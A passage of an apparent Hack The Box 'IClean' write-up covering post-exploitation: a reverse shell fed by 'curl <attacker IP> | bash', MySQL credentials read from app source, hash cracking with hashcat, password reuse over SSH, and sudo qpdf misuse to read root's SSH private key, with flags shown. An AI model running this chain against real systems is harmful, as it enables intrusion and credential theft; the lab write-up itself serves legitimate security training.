zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
export TERM=xterm
www-data@iclean:/opt/app$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
From www-data to consuela
Enumeration - Situation awareness
- One regular user
1
2
3
www-data@iclean:/opt/app$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
consuela:x:1000:1000:consuela:/home/consuela:/bin/bash
- The machine was not in a docker container and have probably configured
/etc/fstabto hide process from each users (users can only see own processes)
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@iclean:/opt/app$ ps auxfw
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
www-data 1185 0.0 1.3 1026400 54392 ? Ssl 17:25 0:00 PM2 v5.3.1: God Daemon (/var/www/.pm2)
www-data 1208 0.1 1.2 754452 49684 ? Ssl 17:25 0:03 \_ python3 /opt/app/app.py -w 10 --bind 127.0.0.1:3000 --chdir /
www-data 4784 0.0 0.0 0 0 ? Z 17:56 0:00 \_ [sh] <defunct>
www-data 4955 0.0 0.0 2892 944 ? S 17:57 0:00 \_ /bin/sh -c curl 10.10.14.107 | bash
www-data 4957 0.0 0.0 7372 3372 ? S 17:57 0:00 | \_ bash
www-data 4958 0.0 0.0 2892 984 ? S 17:57 0:00 | \_ /bin/sh -i
www-data 4991 0.0 0.2 17352 9240 ? S 17:57 0:00 | \_ python3 -c import pty;pty.spawn("/bin/bash")
www-data 4992 0.0 0.1 7636 4116 pts/0 Ss 17:57 0:00 | \_ /bin/bash
www-data 5209 0.0 0.0 10072 1596 pts/0 R+ 18:00 0:00 | \_ ps auxfw
www-data 5028 0.0 0.0 0 0 ? Z 17:58 0:00 \_ [sh] <defunct>
www-data@iclean:/opt/app$ ls -la / | grep docker -i
It uses pm2 to manage the flask app
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@iclean:/opt/app$ pm2 ls
┌────┬─────────────────┬─────────────┬─────────┬─────────┬──────────┬────────┬──────┬───────────┬──────────┬──────────┬──────────┬──────────┐
│ id │ name │ namespace │ version │ mode │ pid │ uptime │ ↺ │ status │ cpu │ mem │ user │ watching │
├────┼─────────────────┼─────────────┼─────────┼─────────┼──────────┼────────┼──────┼───────────┼──────────┼──────────┼──────────┼──────────┤
│ 0 │ my_flask_app │ default │ N/A │ fork │ 1208 │ 34m │ 0 │ online │ 0% │ 48.5mb │ www-data │ disabled │
└────┴─────────────────┴─────────────┴─────────┴─────────┴──────────┴────────┴──────┴───────────┴──────────┴──────────┴──────────┴──────────┘
www-data@iclean:/opt/app$ pm2 show 0
Describing process with id 0 - name my_flask_app
┌───────────────────┬──────────────────────────────────────────────────────┐
│ status │ online │
│ name │ my_flask_app │
│ namespace │ default │
│ version │ N/A │
│ restarts │ 0 │
│ uptime │ 37m │
│ script path │ /opt/app/app.py │
│ script args │ -w 10 --bind 127.0.0.1:3000 --chdir /opt/app app:app │
[...]
Enumeration - Mysql database : User credentials
Discovered a piar of mysql credential from /opt/app/app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@iclean:/opt/app$ cat app.py
from flask import Flask, render_template, request, jsonify, make_response, session, redirect, url_for
from flask import render_template_string
import pymysql
import hashlib
import os
import random, string
import pyqrcode
from jinja2 import StrictUndefined
from io import BytesIO
import re, requests, base64
app = Flask(__name__)
app.config['SESSION_COOKIE_HTTPONLY'] = False
secret_key = ''.join(random.choice(string.ascii_lowercase) for i in range(64))
app.secret_key = secret_key
# Database Configuration
db_config = {
'host': '127.0.0.1',
'user': 'iclean',
'password': 'pxCsmnGLckUb',
'database': 'capiclean'
}
[...]
Connect to DB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@iclean:/opt/app$ mysql -u iclean -p'pxCsmnGLckUb' -D capiclean
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 146
Server version: 8.0.36-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Enumerate DB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
mysql> show tables;
+---------------------+
| Tables_in_capiclean |
+---------------------+
| quote_requests |
| services |
| users |
+---------------------+
3 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+------------------------------------------------------------------+----------------------------------+
| id | username | password | role_id |
+----+----------+------------------------------------------------------------------+----------------------------------+
| 1 | admin | 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51 | 21232f297a57a5a743894a0e4a801fc3 |
| 2 | consuela | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa | ee11cbb19052e40b07aac0ca060c23ee |
+----+----------+------------------------------------------------------------------+----------------------------------+
2 rows in set (0.00 sec)
Crack user hashes
Extract hashes for hashcat
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ cat loot/mysql_capiclean_users.txt
+----+----------+------------------------------------------------------------------+----------------------------------+
| id | username | password | role_id |
+----+----------+------------------------------------------------------------------+----------------------------------+
| 1 | admin | 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51 | 21232f297a57a5a743894a0e4a801fc3 |
| 2 | consuela | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa | ee11cbb19052e40b07aac0ca060c23ee |
+----+----------+------------------------------------------------------------------+----------------------------------+
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ FP=loot/mysql_capiclean_users.txt; cat $FP | tail -n +4 | awk -F '|' '{print $3":"$4}' | tr -d ' ' | grep -v '^:$' | tee "${FP%.*}.hash"
admin:2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51
consuela:0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa
^55443a
Crack the hashes
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ hashcat loot/mysql_capiclean_users.hash /opt/wordlists/rockyou.txt --user -m 1400
[...]
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ hashcat loot/mysql_capiclean_users.hash /opt/wordlists/rockyou.txt --user -m 1400 --show
consuela:0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa:simple and clean
Password reuse
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ cssh $(pt get rhost) consuela 'simple and clean'
Warning: Permanently added 'capiclean.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Apr 23 06:16:10 PM UTC 2024
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
consuela@iclean:~$ id
uid=1000(consuela) gid=1000(consuela) groups=1000(consuela)
consuela@iclean:~$ cat ~/user.txt
0411750a0dc6a204ab6c433dc28b606a
Root Flag
From consuela to root
SUDO - qpdf : Arbitrary file read
1
2
3
4
5
6
7
consuela@iclean:~$ sudo -l
[sudo] password for consuela:
Matching Defaults entries for consuela on iclean:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User consuela may run the following commands on iclean:
(ALL) /usr/bin/qpdf
Check what qpdf can do
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
consuela@iclean:~$ man /usr/bin/qpdf
QPDF(1) User Commands QPDF(1)
NAME
qpdf - PDF transformation software
SYNOPSIS
qpdf [ options ] infilename [ outfilename ]
DESCRIPTION
The qpdf program is used to convert one PDF file to another equivalent PDF file. It is capable of performing a variety of transformations such as linearization (also known as web optimization or
fast web viewing), encryption, and decryption of PDF files. It also has many options for inspecting or checking PDF files, some of which are useful primarily to PDF developers.
For a summary of qpdf's options, please run qpdf --help. A complete manual can be found at https://qpdf.readthedocs.io.
qpdf version 10.6.3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
consuela@iclean:~$ /usr/bin/qpdf --help
Run "qpdf --help=topic" for help on a topic.
Run "qpdf --help=--option" for help on an option.
Run "qpdf --help=all" to see all available help.
Topics:
add-attachment: attach (embed) files
advanced-control: tweak qpdf's behavior
attachments: work with embedded files
completion: shell completion
copy-attachments: copy attachments from another file
encryption: create encrypted files
exit-status: meanings of qpdf's exit codes
general: general options
help: information about qpdf
inspection: inspect PDF files
json: JSON output for PDF information
modification: change parts of the PDF
overlay-underlay: overlay/underlay pages from other files
page-ranges: page range syntax
page-selection: select pages from one or more files
pdf-dates: PDF date format
testing: options for testing or debugging
transformation: make structural PDF changes
usage: basic invocation
For detailed help, visit the qpdf manual: https://qpdf.readthedocs.io
consuela@iclean:~$ /usr/bin/qpdf --help=usage
Read a PDF file, apply transformations or modifications, and write
a new PDF file.
Usage: qpdf [infile] [options] [outfile]
OR qpdf --help[={topic|--option}]
[...]
It checks for PDF header on input file, so I can’t just specify /root/.ssh/id_rsa as inputfile, instead I can include it as attachment
1
2
3
4
5
6
consuela@iclean:~$ /usr/bin/qpdf /etc/passwd /tmp/test.pdf
WARNING: /etc/passwd: can't find PDF header
WARNING: /etc/passwd: file is damaged
WARNING: /etc/passwd: can't find startxref
WARNING: /etc/passwd: Attempting to reconstruct cross-reference table
qpdf: /etc/passwd: unable to find trailer dictionary while recovering damaged file
Google : qpdf add attachment
https://mattpayne.org/posts/qpdf_pandoc_carry_source/
1
2
3
4
5
6
7
8
9
10
11
12
13
consuela@iclean:~$ sudo /usr/bin/qpdf --empty --add-attachment /root/.ssh/id_rsa -- /tmp/root.pdf
consuela@iclean:~$ qpdf --list-attachments /tmp/root.pdf
id_rsa -> 5,0
consuela@iclean:~$ qpdf --show-attachment=id_rsa /tmp/root.pdf
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQMb6Wn/o1SBLJUpiVfUaxWHAE64hBN
vX1ZjgJ9wc9nfjEqFS+jAtTyEljTqB+DjJLtRfP4N40SdoZ9yvekRQDRAAAAqGOKt0ljir
dJAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAxvpaf+jVIEslSm
JV9RrFYcATriEE29fVmOAn3Bz2d+MSoVL6MC1PISWNOoH4OMku1F8/g3jRJ2hn3K96RFAN
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----
Save the key to root.id_rsa
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ chmod 600 root.id_rsa
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ ssh -i root.id_rsa root@$(pt get rhost)
[...]
root@iclean:~# id
uid=0(root) gid=0(root) groups=0(root)
root@iclean:~# cat root.txt
4378ba4bedcc5a77cc2912a6905b7cd2
root@iclean:~#